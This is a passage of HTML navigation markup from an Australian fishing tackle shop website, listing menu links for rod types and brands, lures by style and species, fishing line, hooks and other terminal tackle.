                               href="https://www.fishingtackleshop.com.au/river-and-lake-fishing-rods/"
                               aria-label="River and Lake Fishing Rods"
                            >
                                River and Lake Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-fishing-rods/"
                               aria-label="Baitcaster Fishing Rods"
                            >
                                Baitcaster Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-and-hard-body-lure-rods/"
                               aria-label="Soft Plastic and Hard body Lure Rods"
                            >
                                Soft Plastic and Hard body Lure Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/coastal-fishing-rods/"
                       aria-label="Coastal Rods"
                       data-collapsible="navPages-600"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Coastal Rods
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-600">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-fishing-rods/"
                               aria-label="Surf Fishing Rods"
                            >
                                Surf Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rock-fishing-rods/"
                               aria-label="Rock Fishing Rods"
                            >
                                Rock Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinning-rods/"
                               aria-label="Spinning Rods"
                            >
                                Spinning Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/egi-squid-fishing-rods/"
                               aria-label="Egi Squid Fishing Rods"
                            >
                                Egi Squid Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/boat-rods-offshore/"
                       aria-label="Boat Rods Offshore"
                       data-collapsible="navPages-599"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boat Rods Offshore
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-599">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-spin/"
                               aria-label="Boat Fishing Rods - Spin"
                            >
                                Boat Fishing Rods - Spin
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-overhead/"
                               aria-label="Boat Fishing Rods - Overhead"
                            >
                                Boat Fishing Rods - Overhead
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-jigging/"
                               aria-label="Boat Fishing Rods - Jigging"
                            >
                                Boat Fishing Rods - Jigging
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-game-fish/"
                               aria-label="Boat Fishing Rods - Game Fish"
                            >
                                Boat Fishing Rods - Game Fish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-popper-fishing-rods/"
                               aria-label="GT Popper Fishing Rods"
                            >
                                GT Popper Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-rods/"
                       aria-label="Other Rods"
                       data-collapsible="navPages-601"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Rods
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-601">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/travel-rods/"
                               aria-label="Travel Rods"
                            >
                                Travel Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rods/"
                               aria-label="Telescopic Fishing Rods"
                            >
                                Telescopic Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-rods/"
                               aria-label="Fly Fishing Rods"
                            >
                                Fly Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/pink-fishing-rods/"
                               aria-label="Pink Fishing Rods"
                            >
                                Pink Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-rods-shop-by-brand/"
                       aria-label="Fishing Rods Shop By Brand"
                       data-collapsible="navPages-563"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Rods Shop By Brand
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-563">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-rods/"
                               aria-label="Shimano Fishing Rods"
                            >
                                Shimano Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-rods/"
                               aria-label="Daiwa Fishing Rods"
                            >
                                Daiwa Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-stik-fishing-rods/"
                               aria-label="Ugly Stik Fishing Rods"
                            >
                                Ugly Stik Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-fishing-rods/"
                               aria-label="Penn Fishing Rods"
                            >
                                Penn Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-fishing-rods/"
                               aria-label="Abu Garcia Fishing Rods"
                            >
                                Abu Garcia Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-rods/"
                               aria-label="Okuma Fishing Rods"
                            >
                                Okuma Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-rods/"
                               aria-label="Rovex Fishing Rods"
                            >
                                Rovex Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/silstar-fishing-rods/"
                               aria-label="Silstar Fishing Rods"
                            >
                                Silstar Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-rods/"
        aria-label="All Rods"
        >
       All Rods
         </a>
 
  
 
</div>
            </li>
            <li class="lures ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-lures/" data-collapsible="navPages-25" aria-label="Lures" aria-expanded="false"><i></i>
     Lures
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-lures/"
               aria-label="All Lures"
            >
                All Lures
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lure-styles/"
                       aria-label="Shop Lure Styles"
                       data-collapsible="navPages-602"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Shop Lure Styles
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-602">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/freshwater-lures/"
                               aria-label="Freshwater Lures"
                            >
                                Freshwater Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/saltwater-lures/"
                               aria-label="Saltwater Lures"
                            >
                                Saltwater Lures
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/soft-plastic-lures/"
                       aria-label="Soft Plastic Lures"
                       data-collapsible="navPages-200"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Soft Plastic Lures
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-200">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/zman-lures/"
                               aria-label="Zman Lures"
                            >
                                Zman Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-gulp-fishing-lures/"
                               aria-label="Berkley Gulp Fishing Lures"
                            >
                                Berkley Gulp Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squidgies/"
                               aria-label="Squidgies"
                            >
                                Squidgies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-powerbait-soft-plastics/"
                               aria-label="Berkley Powerbait Soft Plastics"
                            >
                                Berkley Powerbait Soft Plastics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rapala-crush-city-lures/"
                               aria-label="Rapala Crush City Lures"
                            >
                                Rapala Crush City Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-fishing-lures-other/"
                               aria-label="Soft Plastic Fishing Lures - Other"
                            >
                                Soft Plastic Fishing Lures - Other
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jig-heads/"
                               aria-label="Jig heads"
                            >
                                Jig heads
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/hard-body-lures/"
                       aria-label="Hard Body Lures"
                       data-collapsible="navPages-26"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Hard Body Lures
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-26">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-diver-fishing-lures/"
                               aria-label="Small Diver Fishing Lures"
                            >
                                Small Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-diver-fishing-lures/"
                               aria-label="Large Diver Fishing Lures"
                            >
                                Large Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-small/"
                               aria-label="Surface Lures - Small"
                            >
                                Surface Lures - Small
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-medium-large/"
                               aria-label="Surface Lures - Medium/Large"
                            >
                                Surface Lures - Medium/Large
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-lure-types/"
                       aria-label="Other Lure Types"
                       data-collapsible="navPages-605"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Lure Types
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-605">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/metal-spinning-lures/"
                               aria-label="Metal Spinning Lures"
                            >
                                Metal Spinning Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/blade-lures-vibe-fishing-lures/"
                               aria-label="Blade Lures &amp; Vibe Fishing Lures"
                            >
                                Blade Lures &amp; Vibe Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jigging-lures-deep-and-micro-jigs/"
                               aria-label="Jigging Lures - Deep and Micro Jigs"
                            >
                                Jigging Lures - Deep and Micro Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trolling-game-fishing-lures/"
                               aria-label="Trolling &amp; Game Fishing Lures"
                            >
                                Trolling &amp; Game Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squid-jigs/"
                               aria-label="Squid Jigs"
                            >
                                Squid Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinnerbaits/"
                               aria-label="Spinnerbaits"
                            >
                                Spinnerbaits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/celta-fishing-lures/"
                               aria-label="Celta Fishing Lures"
                            >
                                Celta Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-lure-value-packs/"
                               aria-label="Bulk Fishing Lure Value Packs"
                            >
                                Bulk Fishing Lure Value Packs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-flies/"
                               aria-label="Fly Fishing Flies"
                            >
                                Fly Fishing Flies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/cheap-fishing-lures/"
                               aria-label="Cheap Fishing Lures"
                            >
                                Cheap Fishing Lures
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lures-shop-by-species/"
                       aria-label="Best Lures By Species"
                       data-collapsible="navPages-560"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Best Lures By Species
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-560">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/barra-lures/"
                               aria-label="Barra Lures"
                            >
                                Barra Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bass-lures/"
                               aria-label="Bass Lures"
                            >
                                Bass Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bream-lures/"
                               aria-label="Bream Lures"
                            >
                                Bream Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flathead-lures/"
                               aria-label="Flathead Lures"
                            >
                                Flathead Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-lures-giant-trevally/"
                               aria-label="GT Lures - Giant Trevally"
                            >
                                GT Lures - Giant Trevally
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kingfish-lures/"
                               aria-label="Kingfish Lures"
                            >
                                Kingfish Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mackerel-lures/"
                               aria-label="Mackerel Lures"
                            >
                                Mackerel Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mangrove-jack-lures/"
                               aria-label="Mangrove Jack Lures"
                            >
                                Mangrove Jack Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marlin-lures/"
                               aria-label="Marlin Lures"
                            >
                                Marlin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/murray-cod-lures/"
                               aria-label="Murray Cod Lures"
                            >
                                Murray Cod Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tuna-lures/"
                               aria-label="Tuna Lures"
                            >
                                Tuna Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/redfin-lures/"
                               aria-label="Redfin Lures"
                            >
                                Redfin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/salmon-lures/"
                               aria-label="Salmon Lures"
                            >
                                Salmon Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snapper-lures/"
                               aria-label="Snapper Lures"
                            >
                                Snapper Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tailor-lures/"
                               aria-label="Tailor Lures"
                            >
                                Tailor Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trout-lures/"
                               aria-label="Trout Lures"
                            >
                                Trout Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/whiting-lures/"
                               aria-label="Whiting Lures"
                            >
                                Whiting Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/yellowbelly-lures/"
                               aria-label="Yellowbelly Lures"
                            >
                                Yellowbelly Lures
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-lures/"
        aria-label="All Lures"
        >
       All Lures
         </a>
 
  
 
</div>
            </li>
            <li class="line_tackle ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-tackle/" data-collapsible="navPages-11" aria-label="Line &amp; Tackle" aria-expanded="false"><i></i>
     Line &amp; Tackle
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-11" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-tackle/"
               aria-label="All Line &amp; Tackle"
            >
                All Line &amp; Tackle
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-line/"
                       aria-label="Fishing Line &amp; Trace"
                       data-collapsible="navPages-89"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Line &amp; Trace
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-89">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/monofilament-fishing-line/"
                               aria-label="Monofilament Fishing Line"
                            >
                                Monofilament Fishing Line
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/braid-line/"
                               aria-label="Braid Line and Superline"
                            >
                                Braid Line and Superline
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trace-line-and-fluorocarbon/"
                               aria-label="Trace Line &amp; Fluorocarbon"
                            >
                                Trace Line &amp; Fluorocarbon
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-hooks/"
                       aria-label="Fishing Hooks"
                       data-collapsible="navPages-12"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Hooks
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-12">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mustad-hooks/"
                               aria-label="Mustad Hooks"
                            >
                                Mustad Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gamakatsu-hooks/"
                               aria-label="Gamakatsu Hooks"
                            >
                                Gamakatsu Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/owner-fishing-hooks/"
                               aria-label="Owner Fishing Hooks"
                            >
                                Owner Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gang-hooks/"
                               aria-label="Gang Hooks"
                            >
                                Gang Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-hooks/"
                               aria-label="Bulk Hooks"
                            >
                                Bulk Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/circle-hooks/"
                               aria-label="Circle Hooks"
                            >
                                Circle Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-hooks/"
                               aria-label="Game Fishing Hooks"
                            >
                                Game Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/treble-hooks/"
                               aria-label="Treble Hooks"
                            >
                                Treble Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-hooks-other/"
                               aria-label="Fishing Hooks - Other"
                            >
                                Fishing Hooks - Other
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-tackle/"
                       aria-label="Other Tackle"
                       data-collapsible="navPages-596"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Tackle
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-596">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-swivels/"
                               aria-label="Fishing Swivels"
                            >
                                Fishing Swivels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/"
                               aria-label="Fishing Floats"
                            >
                                Fishing Floats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sinkers/"
                               aria-label="Sinkers"
                            >
                                Sinkers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-rigs-and-bait-jigs/"
                               aria-label="Fishing Rigs and Bait Jigs"
                            >
                                Fishing Rigs and Bait Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/wire-traces/"
                               aria-label="Wire Traces"
                            >
                                Wire Traces
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/split-rings/"
                               aria-label="Split Rings"
                            >
                                Split Rings
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-tackle/"
